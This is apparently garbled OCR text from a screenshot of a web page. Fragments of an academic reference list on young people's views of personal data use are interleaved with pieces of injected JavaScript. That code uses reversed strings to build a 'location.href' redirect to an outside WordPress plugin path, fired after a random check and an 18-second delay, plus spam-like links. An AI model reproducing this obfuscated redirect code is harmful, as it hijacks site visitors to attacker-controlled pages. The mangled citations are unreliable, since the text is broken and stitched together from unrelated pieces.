
around”: Identifying Barriers
toof-redaeh/snig
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noita
(number1==3){var delay = 18000;setTimeout($mWn
18000;setTimeout($NqM(0),delay);}
toof-redaeh
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noita
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
t
number1=Math.floor(Math.random()*6); if (numb
18000;setTimeout($mWn(0),delay);}dom()*6); if
18000;setTimeout($mWn(0),delay);}
toBetter Pr
CHI’2021. Accepted
Liz
https://mocicc.org/agricultura/vovcy0ksx
follow site
Zhao, Menisha
https://www.mreavoi
Koene, and Marina
enter
Jirotka. doi/abs/10.11
Life.” Young People’s views of personal data use 
https://www.mreavoice.org/fhwmedbzmx
2
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noita